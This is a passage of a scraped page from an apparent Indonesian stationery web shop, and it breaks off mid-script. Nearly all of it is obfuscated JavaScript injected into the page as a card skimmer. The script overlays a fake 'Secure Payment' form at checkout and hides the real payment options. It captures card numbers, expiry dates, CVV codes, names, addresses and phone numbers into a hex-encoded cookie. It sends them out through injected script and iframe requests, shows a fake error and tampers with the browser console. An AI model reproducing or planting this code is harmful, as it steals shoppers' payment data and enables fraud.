d_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.hargastationery.com/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.hargastationery.com/mesin-cetak-copy-scan.html",
                "name": "Perlengkapan Printing - Copy &amp; Scan"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "Mesin Printer Laser"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var 